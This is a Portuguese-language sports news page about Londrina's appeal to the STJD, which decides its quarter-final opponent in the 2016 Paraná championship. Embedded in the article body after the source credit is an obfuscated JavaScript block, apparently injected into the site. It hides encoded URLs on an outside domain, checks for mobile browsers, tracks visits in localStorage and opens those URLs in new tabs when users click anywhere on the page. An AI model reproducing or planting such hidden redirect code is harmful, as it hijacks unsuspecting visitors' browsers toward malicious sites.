
									<header class="entry-header">
						<h1 class="entry-title single-post-title">Sai hoje definição das quartas do Estadual</h1><div class="single-meta"><div class="meta-grid"><div class="author-avatar-40"><a href="https://radiogol.com.br/author/osires/" title="Mais posts por Osires Nadal Júnior"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=40&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/></noscript></a></div><ul class="entry-meta avatar-enabled"><li class="post-author"><span class="screen-reader-text">Autor</span><span class="author-label">Postado por</span><a href="https://radiogol.com.br/author/osires/"><span itemprop="name">Osires Nadal Júnior</span></a></li><li class="post-time"><span class="published-label">Publicado</span><span class="posted-on"><time class="entry-date" datetime="2016-03-31T06:58:22-03:00">março 31, 2016<span class="sep time-sep"></span><span class="publish-time">6:58 am</span></time></span></li></ul></div><div class="social-grid"><div class="qlm-sharing-container btns-3"><ul class="qlm-sharing-inline"><li class="qlm-twitter"><a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fradiogol.com.br%2F4028-2%2F" target="_blank" title="Share on X (Twitter)"><i class="fab fa-x-twitter"></i><span class="sr-only">X (Twitter)</span></a></li><li class="qlm-facebook-f"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fradiogol.com.br%2F4028-2%2F" target="_blank" title="Share on facebook"><i class="fab fa-facebook-f"></i><span class="sr-only">Facebook</span></a></li><li class="qlm-linkedin-in"><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fradiogol.com.br%2F4028-2%2F" target="_blank" title="Share on LinkedIn"><i class="fab fa-linkedin-in"></i><span class="sr-only">O LinkedIn</span></a></li><li class="no-popup"><a class="qlm-more fa fa-share-alt  hide-trigger" href="#" title="Share this post"><span class="screen-reader-text">Share this post</span></a></li></ul><div class="sharing-overlay"><ul class="qlm-sharing-list"><li class="sharing-modal-handle no-popup">Share this post<a class="close-sharing" href="#" title="Fechar"><span class="screen-reader-text">Close sharing box</span></a></li><li class="share-post-title">Sai hoje definição das quartas do Estadual</li><li class="qlm-twitter"><a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fradiogol.com.br%2F4028-2%2F" target="_blank" title="Share on X (Twitter)"><i class="fab fa-x-twitter"></i>X (Twitter)</a></li><li class="qlm-facebook-f"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fradiogol.com.br%2F4028-2%2F" target="_blank" title="Share on facebook"><i class="fab fa-facebook-f"></i>Facebook</a></li><li class="qlm-linkedin-in"><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fradiogol.com.br%2F4028-2%2F" target="_blank" title="Share on LinkedIn"><i class="fab fa-linkedin-in"></i>O LinkedIn</a></li></ul></div></div></div></div><div class="single-meta entry-meta mobile-only">Postado por <a href="https://radiogol.com.br/author/osires/">Osires Nadal Júnior</a> em <span class="posted-on">março 31, 2016</span>. </div>					</header><!-- .entry-header -->
									<div class="entry-content article-body">
					<p>O Londrina conhece nesta quinta-feira o seu adversário nas quartas de final do Campeonato Paranaense. O julgamento no Supremo Tribunal de Justiça Desportiva (STJD) da Confederação Brasileira de Futebol (CBF), a partir das 10h30, definirá se o clube irá ou não recuperar os seis pontos perdidos pela escalação irregular do capitão Germano.<br />
O LEC apelou para a última instância após ser condenado na 3ª Comissão Disciplinar e no Pleno do Tribunal de Justiça Desportiva do Paraná (TJD-PR) por ter escalado o volante na primeira rodada do Estadual. Germano havia sido punido com um jogo de suspensão na última partida do Paranaense de 2015. Se recuperar os pontos, o LEC enfrentará o Foz do Iguaçu, com o jogo decisivo no VGD. Em caso de nova derrota nos tribunais, o adversário será o Atlético, que terá a vantagem de decidir a vaga na Arena da Baixada.<br />
A indefinição em relação ao adversário tem prejudicado a preparação da equipe dentro de campo. Os jogadores admitem que a situação inusitada vai exigir uma superação ainda maior do time. &#8220;Dificulta sim um pouco, mas nós teremos a sexta e o sábado para trabalhar e analisar os pontos fortes e os fracos do adversário&#8221;, revelou o meia Rafael Gava. &#8220;Eu prefiro pegar o Foz do Iguaçu porque seríamos o primeiro colocado e decidiríamos os confrontos em casa&#8221;, acrescentou.</p>
<p>O goleiro Marcelo elogiou os dois possíveis adversários e afirmou que o mais importante é o grupo não perder a concentração para o início do mata-mata. &#8220;Independentemente de quem vier, temos que nos concentrar nos treinos e, no domingo, mostrar o nosso futebol para buscarmos um resultado positivo&#8221;, frisou o goleiro menos vazado do campeonato.<br />
&#8220;Começamos a semana pensando nos dois times. É a primeira vez que vivo essa situação, mas não importa. Temos que focar para atingir o nosso objetivo nesta primeira partida&#8221;, ressaltou o lateral Paulinho.<br />
O advogado do Londrina, Domingos Moro, pediu preferência ao STJD para que o recurso do clube esteja entre os primeiros a serem julgados, já que a Federação Paranaense depende do julgamento para homologar o início da segunda fase no fim de semana. Somente na sessão desta quinta-feira o Pleno do STJD vai analisar 18 processos.<br />
&#8220;O que tinha que ser feito foi feito. Estou mais tranquilo porque o Londrina já está classificado e reconheço que mudar a ordem de quatro jogos é muita coisa e isso pode pesar contra o Londrina&#8221;, admitiu Moro.<br />
A principal linha de defesa continua sendo a comunicação equivocada por parte da secretaria do TJD em relação à punição. &#8220;O e-mail pelo qual o clube foi informado não é o usual e credenciado junto ao Tribunal. E sim um institucional mais utilizado para registros de jogadores. E este erro foi reconhecido pelo TJD e está nos autos do processo&#8221;, apontou o advogado. O relator do recurso alviceleste é o auditor do Rio Grande do Sul, Décio Neuhaus.</p>
<p>Fonte: FolhadeLondrina<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x46\x63\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x48\x50\x68\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x67\x74\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x70\x64\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x63\x56\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x72\x43\x56\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6a\x4c\x71\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x61\x65\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x43\x63\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x68\x63\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="post-views content-post post-4028 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">830</span>
			</div>				</div><!-- .entry-content -->
			</article><!-- #post-## -->

			<ul class="tag-list"><li><a href="https://radiogol.com.br/tag/futebol/" rel="tag">#Futebol</a></li><li><a href="https://radiogol.com.br/tag/futebolparana/" rel="tag">#FutebolParaná</a></li><li><a href="https://radiogol.com.br/tag/lec/" rel="tag">#LEC</a></li><li><a href="https://radiogol.com.br/tag/londrina/" rel="tag">#Londrina</a></li><li><a href="https://radiogol.com.br/tag/paranaense2016/" rel="tag">#Paranaense2016</a></li><li><a href="https://radiogol.com.br/tag/radiogol/" rel="tag">#radiogol</a></li><li><a href="https://radiogol.com.br/tag/soccer/" rel="tag">#Soccer</a></li><li><a href="https://radiogol.com.br/tag/tubarao/" rel="tag">#Tubarão</a></li></ul>		<div class="author-info clearfix">
			<div class="author-avatar">
				<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=80&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript>			</div><!-- /.author-avatar -->

			<div class="author-description">
				<h4 class="author-title"><a href="https://radiogol.com.br/author/osires/" rel="author">Osires Nadal Júnior</a></h4><p>Locução em autódromo, estádio, rádio, tv, palestra, cerimonial, formatura. Pauteiro, repórter, produtor.</p><ul class="sa-social author-social"><li><a class="fab fa-x-twitter" href="https://twitter.com/osiresjunior"></a></li><li><a class="fab fa-facebook-f" href="https://www.facebook.com/osiresjuniornadal"></a></li><li><a class="fab fa-instagram" href="https://www.instagram.com/osiresjuniornarrador/"></a></li><li><a class="fa fa-envelope" href="https://osires@radiogol.com.br"></a></li></ul>			</div><!-- /.author-description -->
		</div><!-- /.author-info -->
	
    <div class="related-posts-container">

		<h3 class="related-posts-title section-title">Notícias Relacionadas</h3>        <div class="related-posts clearfix columns-3">
                    <article id="post-24828" class="post-24828 post type-post status-publish format-standard has-post-thumbnail hentry category-futebol tag-fccascavel tag-futebol tag-futebolparanaense tag-londrina tag-paranaense2020">
                <div class="post-img"><a href="https://radiogol.com.br/paranaense2020-fcc-bate-o-londrina-e-garante-o-g4/" title="Paranaense2020: FCC bate o Londrina e garante o G4"><img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-600x0x size-600x0x wp-post-image" alt="" decoding="async" data-lazy-srcset="https://radiogol.com.br/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-08-at-19.53.39-768x512.jpeg 768w, https://radiogol.com.br/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-08-at-19.53.39-300x200.jpeg 300w, https://radiogol.com.br/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-08-at-19.53.39-1024x682.jpeg 1024w, https://radiogol.com.br/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-08-at-19.53.39-370x247.jpeg 370w, https://radiogol.com.br/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-08-at-19.53.39.jpeg 1280w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://radiogol.com.br/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-08-at-19.53.39-768x512.jpeg" /><noscript><img width="600" height="400" src="https://radiogol.com.br/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-08-at-19.53.39-768x512.jpeg" class="attachment-600x0x size-600x0x wp-post-image" alt="" decoding="async" srcset="https://radiogol.com.br/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-08-at-19.53.39-768x512.jpeg 768w, https://radiogol.com.br/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-08-at-19.53.39-300x200.jpeg 300w, https://radiogol.com.br/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-08-at-19.53.39-1024x682.jpeg 1024w, https://radiogol.com.br/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-08-at-19.53.39-370x247.jpeg 370w, https://radiogol.com.br/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-08-at-19.53.39.jpeg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a></div>                <div class="entry-content">
                    <h3 class="entry-title"><a href="https://radiogol.com.br/paranaense2020-fcc-bate-o-londrina-e-garante-o-g4/" title="Paranaense2020: FCC bate o Londrina e garante o G4">Paranaense2020: FCC bate o Londrina e garante o G4</a></h3>                </div><!-- /.entry-content -->
            </article>
                    <article id="post-21330" class="post-21330 post type-post status-publish format-standard hentry category-futebol tag-amistoso tag-futebol tag-londrinaec tag-rolandia">
                                <div class="entry-content">
                    <h3 class="entry-title"><a href="https://radiogol.com.br/lec-faz-jogo-treino-nesta-sexta-feira/" title="LEC faz jogo-treino nesta sexta-feira">LEC faz jogo-treino nesta sexta-feira</a></h3>                </div><!-- /.entry-content -->
            </article>
                    <article id="post-14944" class="post-14944 post type-post status-publish format-standard hentry category-futebol tag-futebol tag-futebol2018 tag-londrina tag-londrinaec tag-paranaense2018 tag-radiogol tag-tubarao">
                                <div class="entry-content">
                    <h3 class="entry-title"><a href="https://radiogol.com.br/na-garganta/" title="Na garganta">Na garganta</a></h3>                </div><!-- /.entry-content -->
            </article>
        	</div><!-- .related-posts -->
</div><!-- .related-posts-container -->
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4028-2/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://radiogol.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<input type="hidden" name="g-recaptcha-response" class="sgr-main">
<p class="sgr-infotext">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='4028' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="68"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments --><a href="#" id="comments-trigger" class="comments-trigger">0 Comentários</a>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://radiogol.com.br/maringa-fica-fora-da-superliga/" rel="prev"><span class="screen-reader-text">Post Anterior</span><span class="nav-title"><i class="nav-icon fa fa-angle-left"></i>Maringá fica fora da Superliga</span></a></div><div class="nav-next"><a href="https://radiogol.com.br/meia-do-atletico-denunciado-por-agressao/" rel="next"><span class="screen-reader-text">Próximo Post</span><span class="nav-title">Meia do Atlético denunciado por agressão<i class="nav-icon fa fa-angle-right"></i></span></a></div></div>
	</nav>	</div><!-- #content -->
	</div><!-- .primary-row -->
</div><!-- #primary -->

<div id="sidebar" class="widget-area" role="complementary">
	</div><!-- #sidebar -->            </div><!-- .row -->
        </div><!-- #main .container -->
    </div><!-- #main -->
    	    <footer id="footer" class="widget-area columns-1">
	        <div class="container clearfix">
	            © 2026 Rádio Gol. Todos os direitos reservados.	        </div><!-- #footer .container -->
	    </footer><!-- #footer -->
    </div> <!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/qalam-child/*","/wp-content/themes/qalam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="qalam-frontend-js-extra">
/* <![CDATA[ */
var qlm_frontend = {"expand":"Alternar menu filho","sticky_nav":"0","collapse_lists":"true"};
//# sourceURL=qalam-frontend-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://radiogol.com.br/wp-content/cache/min/1/wp-content/themes/qalam/assets/js/qalam.frontend.js?ver=1765562366" id="qalam-frontend-js"></script>
<script type="text/javascript" src="https://radiogol.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://radiogol.com.br/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://radiogol.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://radiogol.com.br/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://radiogol.com.br/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/wp-review/public/js/main.js?ver=1765562366" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.recaptcha.net/recaptcha/api.js?hl=pt_BR&amp;render=6Lfo0rcfAAAAANdSd9eTPijcvwzAGHQKJ1a2WFN7&amp;onload=sgr_3&amp;ver=1769913923" id="sgr_recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
